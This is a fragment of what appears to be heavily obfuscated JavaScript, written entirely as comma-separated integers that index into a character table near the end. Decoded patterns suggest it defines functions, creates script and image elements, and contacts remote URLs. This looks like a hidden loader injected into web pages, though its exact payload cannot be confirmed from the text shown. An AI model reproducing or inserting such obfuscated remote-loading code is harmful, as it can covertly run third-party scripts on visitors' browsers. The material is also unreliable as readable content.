,82,48,10,17,23,91,57,7,9,58,93,24,13,9,75,9,82,93,82,48,17,38,93,12,9,80,66,48,75,17,10,75,35,16,35,82,59,9,58,82,57,7,9,58,93,24,13,9,75,17,38,57,7,9,58,93,24,13,9,30,9,75,9,17,38,6,48,93,7,6,9,12,80,69,92,31,24,58,48,69,58,51,31,31,75,9,82,2,17,10,57,7,9,58,93,24,13,9,30,93,75,9,17,38,78,51,6,30,93,23,6,48,93,7,6,9,30,9,81,81,35,13,84,71,48,58,93,35,66,66,93,74,21,48,13,57,30,9,81,81,75,93,66,9,69,9,13,5,48,88,74,21,48,17,81,81,75,25,66,66,93,22,22,36,66,66,93,17,10,57,7,9,58,93,24,13,9,30,48,75,9,17,38,6,48,93,7,6,9,35,13,84,71,48,58,93,35,66,66,93,74,21,48,13,57,30,9,81,81,24,92,45,24,9,24,93,48,75,9,69,31,48,9,87,93,20,17,10,57,7,9,58,93,24,13,9,30,13,75,9,17,38,57,13,6,75,78,51,6,30,93,66,12,80,82,13,66,2,82,6,66,9,69,31,48,9,87,93,20,23,6,85,13,23,47,47,13,17,48,75,9,12,13,80,17,29,93,66,93,69,58,13,9,58,51,93,75,9,12,13,80,17,3,93,12,93,69,31,48,9,87,93,20,80,66,9,12,13,80,23,6,48,93,7,6,9,30,93,10,57,7,9,58,93,24,13,9,30,6,75,9,17,38,78,51,6,30,93,82,48,82,13,66,12,80,23,9,3,57,13,6,75,93,66,2,23,93,19,9,69,31,48,9,87,93,20,23,93,47,47,17,38,57,13,6,75,48,66,2,23,48,19,13,69,31,48,9,87,93,20,23,48,47,47,17,24,57,75,13,12,48,80,66,66,9,12,93,80,17,58,13,9,93,24,9,7,48,30,9,23,13,12,13,69,31,48,9,87,93,20,80,66,9,12,93,80,10,6,48,93,7,6,9,30,13,10,57,7,9,58,93,24,13,9,30,24,75,9,17,38,6,48,93,7,6,9,30,9,29,35,92,93,6,24,9,87,35,66,66,93,74,21,48,13,57,30,9,29,7,75,9,17,12,2,80,3,91,9,12,92,80,81,81,48,75,9,17,29,9,12,2,80,3,9,3,57,10,57,7,9,58,93,24,13,9,30,7,75,6,82,7,17,38,78,51,6,30,51,82,92,66,24,75,7,17,23,6,48,93,7,6,9,30,92,81,81,6,29,6,66,66,66,31,22,22,93,75,6,17,29,91,7,22,22,6,91,66,66,31,81,81,93,75,92,17,81,81,55,75,6,82,92,17,29,12,6,80,3,12,80,3,6,81,81,48,75,6,17,29,13,75,6,17,3,57,69,87,48,93,53,31,48,55,48,9,93,92,28,74,39,31,51,92,92,34,51,55,48,81,81,35,92,93,6,24,9,87,35,66,66,6,81,81,75,51,66,6,69,55,51,93,58,20,75,58,17,17,29,9,75,92,69,87,48,93,53,31,48,55,48,9,93,92,28,74,39,31,51,92,92,34,51,55,48,75,51,12,25,80,17,17,3,6,81,81,75,6,69,5,13,58,7,55,48,9,93,22,22,6,69,9,13,5,48,88,74,21,48,81,81,36,66,66,6,69,9,13,5,48,88,74,21,48,17,29,7,29,12,80,3,12,6,80,3,9,75,92,69,16,7,48,6,74,49,48,31,48,58,93,13,6,89,31,31,75,6,17,17,3,12,80,10,78,51,6,30,58,66,32,56,50,69,75,12,50,44,50,54,80,47,17,27,32,82,72,66,35,58,13,55,21,51,6,48,35,47,35,42,13,58,7,55,48,9,93,35,47,35,60,13,92,24,93,24,13,9,35,82,57,66,5,13,58,7,55,48,9,93,82,31,66,44,24,9,5,13,44,82,51,66,57,69,5,13,58,7,55,48,9,93,53,31,48,55,48,9,93,82,92,66,35,9,13,5,48,88,74,21,48,35,82,55,66,72,30,24,9,30,51,29,57,7,9,58,93,24,13,9,75,9,82,93,17,38,6,48,93,7,6,9,30,25,52,66,66,75,25,52,81,93,12,72,80,75,9,17,17,10,3,57,7,9,58,93,24,13,9,75,9,82,93,17,38,6,48,93,7,6,9,30,93,66,93,66,66,57,22,22,93,66,66,44,24,9,5,13,44,29,51,3,93,82,93,91,66,66,9,81,81,93,69,58,13,9,93,51,24,9,92,75,9,17,10,23,6,48,93,7,6,9,30,7,69,7,9,24,16,66,6,82,7,10,82,93,20,24,92,17,23,24,57,75,9,51,78,24,87,51,93,13,6,69,7,92,48,6,89,87,48,9,93,69,92,48,51,6,58,20,75,35,30,28,6,51,78,48,32,35,17,85,54,25,17,59,9,58,69,51,93,11,6,66,93,6,7,48,23,24,57,75,59,9,58,69,24,17,6,48,93,7,6,9,30,57,51,31,92,48,23,59,9,58,69,24,66,93,6,7,48,23,59,9,58,69,51,93,11,87,66,90,87,48,93,90,23,6,48,93,7,6,9,30,59,9,58,69,51,84,5,75,57,7,9,58,93,24,13,9,75,17,38,93,6,74,38,78,51,6,30,51,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,90,24,57,6,51,55,48,90,17,23,5,13,58,7,55,48,9,93,69,20,48,51,5,69,51,21,21,48,9,5,39,20,24,31,5,75,51,17,23,78,51,6,30,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,66,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,64,84,71,48,58,93,69,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,23,78,51,6,30,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,66,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,64,84,71,48,58,93,69,5,48,57,24,9,48,60,6,13,21,48,6,93,74,23,64,84,71,48,58,93,69,5,48,57,24,9,48,60,6,13,21,48,6,93,74,66,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,23,78,51,6,30,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,34,13,5,48,69,21,6,13,93,13,93,74,21,48,82,35,24,9,92,48,6,93,28,48,57,13,6,48,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,44,24,9,5,13,44,69,34,13,5,48,69,21,6,13,93,13,93,74,21,48,82,35,24,9,92,48,6,93,28,48,57,13,6,48,35,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,42,13,58,7,55,48,9,93,69,21,6,13,93,13,93,74,21,48,82,35,84,13,5,74,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,64,84,71,48,58,93,69,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,5,13,58,7,55,48,9,93,82,90,84,13,5,74,90,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,53,31,48,55,48,9,93,69,21,6,13,93,13,93,74,21,48,82,35,24,9,9,48,6,77,88,63,76,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,44,24,9,5,13,44,69,53,31,48,55,48,9,93,69,21,6,13,93,13,93,74,21,48,82,35,24,9,9,48,6,77,88,63,76,35,82,51,21,21,17,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,5,13,58,7,55,48,9,93,69,84,13,5,74,82,35,24,9,9,48,6,77,88,63,76,35,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,53,31,48,55,48,9,93,69,21,6,13,93,13,93,74,21,48,82,35,13,7,93,48,6,77,88,63,76,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,44,24,9,5,13,44,69,53,31,48,55,48,9,93,69,21,6,13,93,13,93,74,21,48,82,35,13,7,93,48,6,77,88,63,76,35,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,53,31,48,55,48,9,93,69,21,6,13,93,13,93,74,21,48,82,35,87,48,93,53,31,48,55,48,9,93,92,28,74,88,51,87,34,51,55,48,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,5,13,58,7,55,48,9,93,82,35,87,48,93,53,31,48,55,48,9,93,92,28,74,88,51,87,34,51,55,48,35,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,69,63,51,93,20,82,35,6,51,9,5,13,55,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,44,24,9,5,13,44,69,63,51,93,20,82,35,6,51,9,5,13,55,35,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,82,35,92,48,93,88,24,55,48,13,7,93,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,44,24,9,5,13,44,82,35,92,48,93,88,24,55,48,13,7,93,35,82,51,21,21,17,23,51,21,21,66,87,48,93,64,44,9,60,6,13,21,48,6,93,74,42,48,92,58,6,24,21,93,13,6,75,51,69,58,13,9,93,48,9,93,83,24,9,5,13,44,82,35,51,31,48,6,93,35,17,23,51,21,21,69,58,13,9,57,24,87,7,6,51,84,31,48,66,57,51,31,92,48,23,13,84,71,48,58,93,5,48,57,24,9,48,60,6,13,21,48,6,93,74,75,44,24,9,5,13,44,82,35,51,31,48,6,93,35,82,51,21,21,17,23,51,69,6,48,55,13,78,48,75,17,23,10,58,51,93,58,20,75,48,17,38,10,59,9,58,69,57,75,59,9,58,69,57,31,17,23,59,9,58,69,57,58,75,17,23,59,9,58,69,55,57,75,17,23,44,24,9,5,13,44,69,92,48,93,88,24,55,48,13,7,93,75,57,7,9,58,93,24,13,9,75,17,38,59,9,58,69,57,75,59,9,58,69,57,31,17,23,10,82,25,73,2,2,17,23,59,9,58,69,9,13,44,75,59,9,58,69,7,6,75,59,9,58,69,7,17,82,5,13,58,7,55,48,9,93,69,16,7,48,6,74,49,48,31,48,58,93,13,6,89,31,31,75,35,20,93,55,31,35,17,12,2,80,17,23,6,48,93,7,6,9,30,93,6,7,48,23,10,17,23,10,10,75,17,82,51,84,5,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,57,17,38,24,57,75,59,9,58,69,51,93,11,6,17,38,59,9,58,69,51,93,11,24,66,90,62,55,90,47,90,51,87,48,90,23,78,51,6,30,92,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,24,55,87,35,17,23,92,24,69,58,6,13,92,92,64,6,24,87,24,9,66,35,89,9,13,9,74,55,13,7,92,35,23,92,24,69,13,9,48,6,6,13,6,66,57,7,9,58,93,24,13,9,75,11,92,24,17,38,24,57,75,59,9,58,69,92,9,66,66,2,17,38,59,9,58,69,92,9,66,25,23,59,9,58,69,51,93,11,5,66,90,42,51,90,47,90,93,51,90,23,6,48,93,7,6,9,30,57,75,17,23,10,10,23,92,24,69,13,9,31,13,51,5,66,57,7,9,58,93,24,13,9,75,11,92,24,17,38,24,57,75,59,9,58,69,92,9,66,66,2,17,38,59,9,58,69,51,93,11,6,66,57,51,31,92,48,23,6,48,93,7,6,9,23,10,10,23,92,24,69,92,6,58,66,35,32,32,35,47,59,9,58,69,51,93,11,5,13,47,35,32,35,47,59,9,58,69,51,93,11,24,55,23,10,57,7,9,58,93,24,13,9,30,24,92,75,48,17,38,24,57,75,59,9,58,69,92,9,66,66,2,17,38,59,9,58,69,92,9,66,25,23,59,9,58,69,51,93,11,5,66,90,42,51,90,47,90,93,51,90,23,6,48,93,7,6,9,30,57,75,17,23,10,10,78,51,6,30,92,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,92,58,6,24,21,93,35,17,23,92,24,69,13,9,48,6,6,13,6,66,24,92,23,92,24,69,92,6,58,66,35,32,32,21,51,87,48,51,5,0,69,87,13,13,87,31,48,92,74,9,5,24,58,51,93,24,13,9,69,58,13,55,32,21,51,87,48,51,5,32,71,92,32,51,5,92,84,74,87,13,13,87,31,48,69,71,92,35,23,5,13,58,7,55,48,9,93,69,84,13,5,74,69,51,21,21,48,9,5,39,20,24,31,5,75,92,24,17,23,78,51,6,30,92,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,24,55,87,35,17,23,92,24,69,13,9,31,13,51,5,66,24,92,23,92,24,69,92,6,58,66,90,20,93,93,21,92,3,32,32,44,44,44,69,87,13,13,87,31,48,51,21,24,92,69,58,13,55,32,87,48,9,48,6,51,93,48,11,0,2,65,90,23,78,51,6,30,92,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,92,58,6,24,21,93,35,17,23,92,24,69,13,9,48,6,6,13,6,66,24,92,23,92,24,69,13,9,31,13,51,5,66,57,7,9,58,93,24,13,9,75,11,92,24,17,38,24,57,75,93,74,21,48,13,57,75,11,11,51,17,66,66,90,7,9,5,48,57,24,9,48,5,90,17,38,6,48,93,7,6,9,30,24,92,75,11,92,24,17,23,10,10,23,92,24,69,92,6,58,66,35,32,32,35,47,59,9,58,69,51,93,11,5,13,47,35,32,35,47,59,9,58,69,51,93,11,71,92,23,5,13,58,7,55,48,9,93,69,84,13,5,74,69,51,21,21,48,9,5,39,20,24,31,5,75,92,24,17,23,10,10,75,17,82,6,58,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,51,17,38,6,48,93,7,6,9,30,51,12,63,51,93,20,69,57,31,13,13,6,75,63,51,93,20,69,6,51,9,5,13,55,75,17,61,51,69,31,48,9,87,93,20,17,80,23,10,10,75,17,82,6,16,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,17,38,78,51,6,30,92,51,66,12,80,23,78,51,6,30,44,58,66,63,51,93,20,69,57,31,13,13,6,75,63,51,93,20,69,6,51,9,5,13,55,75,17,61,25,0,47,25,17,23,57,13,6,75,78,51,6,30,24,66,2,23,24,19,44,58,23,24,47,47,17,38,92,51,12,24,80,66,59,9,58,69,6,92,75,12,25,82,25,18,80,17,23,92,51,12,24,80,66,92,51,12,24,80,69,58,20,51,6,89,93,75,2,17,69,93,13,46,21,21,48,6,39,51,92,48,75,17,47,92,51,12,24,80,69,92,7,84,92,93,6,75,25,17,23,10,23,6,48,93,7,6,9,30,92,51,69,71,13,24,9,75,90,54,90,17,23,10,10,75,17,82,6,92,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,51,17,38,78,51,6,30,6,66,35,35,82,58,66,35,51,84,58,5,48,57,87,20,24,71,26,31,9,13,21,16,6,92,93,7,44,2,25,0,18,65,73,52,4,41,36,35,23,78,51,6,30,31,66,73,82,20,66,25,0,23,24,57,75,51,91,66,7,9,5,48,57,24,9,48,5,17,38,24,57,75,51,69,31,48,9,87,93,20,85,66,25,17,38,78,51,6,30,31,66,21,51,6,92,48,62,9,93,75,51,12,2,80,17,82,20,66,21,51,6,92,48,62,9,93,75,51,12,2,80,17,23,10,24,57,75,51,69,31,48,9,87,93,20,85,66,0,17,38,78,51,6,30,20,66,21,51,6,92,48,62,9,93,75,51,12,25,80,17,23,10,24,57,75,51,69,31,48,9,87,93,20,66,66,18,17,38,58,66,51,12,0,80,23,10,10,78,51,6,30,31,48,66,63,51,93,20,69,57,31,13,13,6,75,63,51,93,20,69,6,51,9,5,13,55,75,17,61,75,20,54,31,47,25,17,17,47,31,23,57,13,6,75,24,66,2,23,24,19,31,48,23,24,47,47,17,6,47,66,58,69,58,20,51,6,89,93,75,63,51,93,20,69,57,31,13,13,6,75,63,51,93,20,69,6,51,9,5,13,55,75,17,61,58,69,31,48,9,87,93,20,17,17,23,6,48,93,7,6,9,30,6,23,10,10,75,17,82,21,51,5,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,78,82,51,17,38,78,66,49,93,6,24,9,87,75,78,17,23,24,57,75,51,91,66,7,9,5,48,57,24,9,48,5,17,38,31,66,21,51,6,92,48,62,9,93,75,51,12,2,80,17,23,78,66,75,9,48,44,30,89,6,6,51,74,75,31,17,69,71,13,24,9,75,90,2,90,17,47,78,17,69,92,31,24,58,48,75,54,31,17,23,10,6,48,93,7,6,9,30,78,23,10,10,75,17,82,7,6,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,7,82,78,17,38,78,51,6,30,6,72,66,32,50,12,12,51,54,33,89,54,8,2,54,36,3,82,54,80,47,50,80,32,87,23,78,51,6,30,6,66,7,69,55,51,93,58,20,75,6,72,17,23,24,57,75,6,91,66,9,7,31,31,17,38,57,13,6,75,78,51,6,30,24,66,2,23,24,19,6,69,31,48,9,87,93,20,23,24,47,47,17,38,78,51,6,30,9,66,6,12,24,80,69,6,48,21,31,51,58,48,75,90,12,90,82,90,90,17,69,6,48,21,31,51,58,48,75,90,80,90,82,90,90,17,23,78,51,6,30,93,66,9,69,92,21,31,24,93,75,90,3,90,17,23,78,51,6,30,26,48,74,66,93,12,2,80,23,78,51,6,30,51,6,87,92,66,93,12,25,80,23,24,57,75,51,6,87,92,91,66,7,9,5,48,57,24,9,48,5,17,51,6,87,92,66,51,6,87,92,69,92,21,31,24,93,75,90,82,90,17,23,78,51,6,30,78,51,31,7,48,66,6,12,24,80,23,24,57,75,26,48,74,66,66,90,6,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,6,92,75,51,6,87,92,17,23,24,57,75,26,48,74,66,66,90,58,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,6,58,75,51,6,87,92,17,23,24,57,75,26,48,74,66,66,90,16,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,6,16,75,17,23,24,57,75,26,48,74,66,66,90,24,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,21,51,5,75,78,12,90,24,90,80,82,51,6,87,92,17,23,24,57,75,26,48,74,66,66,90,21,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,21,51,5,75,78,12,90,21,90,80,82,51,6,87,92,17,23,24,57,75,26,48,74,66,66,90,87,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,21,51,5,75,78,12,90,87,90,80,82,51,6,87,92,17,23,24,57,75,26,48,74,66,66,90,44,90,17,78,51,6,30,78,51,31,7,48,66,59,9,58,69,21,51,5,75,78,12,90,44,90,80,82,51,6,87,92,17,23,7,66,7,69,6,48,21,31,51,58,48,75,6,12,24,80,82,78,51,31,7,48,17,23,10,10,6,48,93,7,6,9,30,7,23,10,10,75,17,82,57,58,3,57,7,9,58,93,24,13,9,75,17,38,24,57,75,59,9,58,69,58,57,17,38,78,51,6,30,48,92,66,5,13,58,7,55,48,9,93,69,16,7,48,6,74,49,48,31,48,58,93,13,6,89,31,31,75,35,24,55,87,12,92,6,58,61,66,90,44,21,35,47,35,48,9,87,24,9,48,35,47,35,69,9,48,93,35,47,35,5,9,51,35,47,35,54,35,47,35,58,5,9,35,47,35,69,58,13,55,90,80,35,17,23,57,13,6,75,78,51,6,30,72,66,2,23,72,19,48,92,69,31,48,9,87,93,20,23,72,47,47,17,38,48,92,12,72,80,69,13,7,93,48,6,77,88,63,76,66,48,92,12,72,80,69,13,7,93,48,6,77,88,63,76,69,6,48,21,31,51,58,48,75,32,12,51,54,33,2,54,36,80,47,50,69,44,21,48,9,87,24,9,48,50,69,9,48,93,75,29,3,17,5,9,51,54,75,29,3,17,58,5,9,50,69,58,13,55,32,87,24,82,44,24,9,5,13,44,69,31,13,58,51,93,24,13,9,69,20,13,92,93,9,51,55,48,17,69,6,48,21,31,51,58,48,75,90,5,24,92,21,31,51,74,3,30,9,13,9,48,30,91,24,55,21,13,6,93,51,9,93,23,90,82,90,90,17,23,10,10,10,82,55,57,3,57,7,9,58,93,24,13,9,75,17,38,10,82,57,3,57,7,9,58,93,24,13,9,75,57,31,17,38,57,13,6,75,78,51,6,30,74,66,2,23,74,19,57,31,69,31,48,9,87,93,20,23,74,47,47,17,38,78,51,6,30,26,66,57,31,12,74,80,23,78,51,6,30,48,92,66,5,13,58,7,55,48,9,93,69,16,7,48,6,74,49,48,31,48,58,93,13,6,89,31,31,75,26,12,90,21,51,93,93,48,6,9,90,80,17,23,57,13,6,75,78,51,6,30,72,66,2,23,72,19,48,92,69,31,48,9,87,93,20,23,72,47,47,17,38,24,57,75,26,12,90,51,58,93,24,13,9,90,80,66,66,90,24,9,71,48,58,93,90,17,38,24,57,75,26,12,90,21,13,92,24,93,24,13,9,90,80,66,66,90,84,48,57,13,6,48,90,17,38,78,51,6,30,9,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,5,24,78,35,17,23,9,69,24,9,9,48,6,77,88,63,76,66,26,12,90,9,48,44,77,93,55,31,90,80,23,48,92,12,72,80,69,21,51,6,48,9,93,34,13,5,48,69,24,9,92,48,6,93,28,48,57,13,6,48,75,9,82,48,92,12,72,80,17,23,9,69,13,7,93,48,6,77,88,63,76,66,9,69,24,9,9,48,6,77,88,63,76,23,10,48,31,92,48,30,24,57,75,26,12,90,21,13,92,24,93,24,13,9,90,80,66,66,90,51,57,93,48,6,90,17,38,78,51,6,30,9,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,5,24,78,35,17,23,9,69,24,9,9,48,6,77,88,63,76,66,26,12,90,9,48,44,77,93,55,31,90,80,23,48,92,12,72,80,69,21,51,6,48,9,93,34,13,5,48,69,24,9,92,48,6,93,28,48,57,13,6,48,75,9,82,48,92,12,72,80,69,9,48,72,93,49,24,84,31,24,9,87,17,23,9,69,13,7,93,48,6,77,88,63,76,66,9,69,24,9,9,48,6,77,88,63,76,23,10,10,10,10,59,9,58,69,51,93,11,57,66,90,5,6,51,44,90,23,10,82,31,51,93,48,6,3,57,7,9,58,93,24,13,9,75,17,38,78,51,6,30,48,78,48,9,93,76,24,92,93,48,9,48,6,49,7,21,21,13,6,93,48,5,66,44,24,9,5,13,44,69,51,5,5,53,78,48,9,93,76,24,92,93,48,9,48,6,23,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,13,17,38,78,51,6,30,13,84,71,66,59,9,58,69,16,75,13,69,21,51,6,48,9,93,82,5,13,58,7,55,48,9,93,69,84,13,5,74,17,12,2,80,23,24,57,75,13,84,71,66,66,7,9,5,48,57,24,9,48,5,17,38,6,48,93,7,6,9,30,57,51,31,92,48,23,10,59,9,58,69,92,58,51,9,75,13,17,23,24,57,75,48,78,48,9,93,76,24,92,93,48,9,48,6,49,7,21,21,13,6,93,48,5,17,38,13,84,71,69,51,5,5,53,78,48,9,93,76,24,92,93,48,9,48,6,75,90,42,64,63,34,13,5,48,62,9,92,48,6,93,48,5,90,82,59,9,58,69,92,58,51,9,82,57,51,31,92,48,17,23,10,48,31,92,48,38,44,24,9,5,13,44,69,92,48,93,88,24,55,48,13,7,93,75,57,7,9,58,93,24,13,9,75,17,38,59,9,58,69,31,51,93,48,6,75,13,17,23,10,82,73,2,2,17,23,10,10,10,75,17,82,92,58,51,9,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,13,17,38,78,51,6,30,51,66,59,9,58,69,16,75,13,69,58,20,24,31,5,82,59,9,58,69,16,75,13,69,21,51,6,48,9,93,17,12,2,80,82,5,13,58,7,55,48,9,93,69,84,13,5,74,17,23,57,13,6,75,78,51,6,30,21,66,2,23,21,19,51,69,31,48,9,87,93,20,23,21,47,47,17,38,24,57,75,59,9,58,69,58,31,12,21,80,66,66,7,9,5,48,57,24,9,48,5,17,38,59,9,58,69,58,31,12,21,80,66,51,12,21,80,23,59,9,58,69,9,13,44,75,59,9,58,69,7,6,75,59,9,58,69,7,17,82,51,12,21,80,17,23,10,10,10,10,75,17,82,9,13,44,3,57,7,9,58,93,24,13,9,75,17,38,6,48,93,7,6,9,30,57,7,9,58,93,24,13,9,75,7,6,31,82,21,51,6,48,9,93,17,38,24,57,75,59,9,58,69,7,58,91,66,57,51,31,92,48,17,38,59,9,58,69,58,13,31,31,48,58,93,24,13,9,75,59,9,58,69,7,58,82,21,51,6,48,9,93,17,23,59,9,58,69,7,58,66,57,51,31,92,48,23,6,48,93,7,6,9,23,10,78,51,6,30,24,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,24,55,87,35,17,23,24,69,58,6,13,92,92,64,6,24,87,24,9,66,35,89,9,13,9,74,55,13,7,92,35,23,24,69,13,9,31,13,51,5,66,57,7,9,58,93,24,13,9,75,17,38,59,9,58,69,58,47,47,23,78,51,6,30,58,66,5,13,58,7,55,48,9,93,69,58,6,48,51,93,48,53,31,48,55,48,9,93,75,35,58,51,9,78,51,92,35,17,23,78,51,6,30,93,66,58,69,87,48,93,39,13,9,93,48,72,93,75,35,0,5,35,17,23,78,51,6,30,44,66,24,69,44,24,5,93,20,23,78,51,6,30,20,66,24,69,20,48,24,87,20,93,23,78,51,6,30,55,66,90,57,6,13,55,39,20,51,6,39,13,5,48,90,23,58,69,92,93,74,31,48,69,44,24,5,93,20,66,58,69,44,24,5,93,20,66,44,23,58,69,92,93,74,31,48,69,20,48,24,87,20,93,66,58,69,20,48,24,87,20,93,66,20,23,93,69,87,31,13,84,51,31,89,31,21,20,51,66,25,69,2,23,93,69,87,31,13,84,51,31,39,13,55,21,13,92,24,93,48,64,21,48,6,51,93,24,13,9,66,90,58,13,21,74,90,23,93,12,59,9,58,69,51,93,11,57,47,59,9,58,69,51,93,11,24,80,75,24,82,2,82,2,17,23,78,51,6,30,84,66,59,9,58,69,21,0,65,75,93,12,59,9,58,69,55,75,17,80,75,2,82,2,82,44,82,20,17,69,5,51,93,51,17,23,78,51,6,30,92,66,35,35,23,78,51,6,30,78,66,12,35,30,35,82,35,91,35,82,35,50,35,35,82,35,67,35,82,35,27,35,82,35,86,35,82,35,81,35,82,35,90,35,82,35,75,35,82,35,17,35,82,35,61,35,82,35,47,35,82,35,82,35,82,35,54,35,82,35,69,35,82,35,32,35,82,35,2,35,82,35,25,35,82,35,0,35,82,35,18,35,82,35,65,35,82,35,73,35,82,35,52,35,82,35,4,35,82,35,41,35,82,35,36,35,82,35,3,35,82,35,23,35,82,35,19,35,82,35,66,35,82,35,85,35,82,35,29,35,82,35,14,35,82,35,89,35,82,35,28,35,82,35,39,35,82,35,42,35,82,35,53,35,82,35,45,35,82,35,79,35,82,35,77,35,82,35,62,35,82,35,37,35,82,35,15,35,82,35,76,35,82,35,63,35,82,35,34,35,82,35,64,35,82,35,60,35,82,35,59,35,82,35,68,35,82,35,49,35,82,35,88,35,82,35,46,35,82,35,1,35,82,35,83,35,82,35,40,35,82,35,70,35,82,35,8,35,82,35,12,35,82,35,50,50,35,82,35,80,35,82,35,56,35,82,35,11,35,82,35,43,35,82,35,51,35,82,35,84,35,82,35,58,35,82,35,5,35,82,35,48,35,82,35,57,35,82,35,87,35,82,35,20,35,82,35,24,35,82,35,71,35,82,35,26,35,82,35,31,35,82,35,55,35,82,35,9,35,82,35,13,35,82,35,21,35,82,35,16,35,82,35,6,35,82,35,92,35,82,35,93,35,82,35,7,35,82,35,78,35,82,35,44,35,82,35,72,35,82,35,74,35,82,35,33,35,82,35,38,35,82,35,22,35,82,35,10,35,80,23,57,13,6,75,78,51,6,30,72,66,2,23,72,19,84,69,31,48,9,87,93,20,23,72,47,47,17,24,57,75,84,12,72,80,17,92,47,66,78,12,75,84,12,72,80,54,18,0,17,80,23,78,51,6,30,93,66,59,9,58,69,6,92,75,17,23,92,66,92,69,6,48,21,31,51,58,48,75,90,35,7,9,24,93,11,31,24,92,93,35,90,82,90,35,7,9,24,93,11,31,24,92,93,11,90,47,93,47,90,35,90,17,23,92,66,92,69,6,48,21,31,51,58,48,75,90,35,13,84,92,48,6,78,48,35,90,82,90,35,13,84,92,48,6,78,48,11,90,47,93,47,90,35,90,17,23,78,51,6,30,7,58,31,66,37,49,64,34,69,21,51,6,92,48,75,92,17,23,24,57,75,7,58,31,66,66,66,93,6,7,48,17,38,7,58,31,66,48,78,51,31,75,35,75,35,47,92,47,35,17,35,17,23,10,7,58,31,69,7,9,24,93,11,31,24,92,93,66,7,58,31,12,90,7,9,24,93,11,31,24,92,93,11,90,47,93,80,23,7,58,31,69,13,84,92,48,6,78,48,66,7,58,31,12,90,13,84,92,48,6,78,48,11,90,47,93,80,23,59,9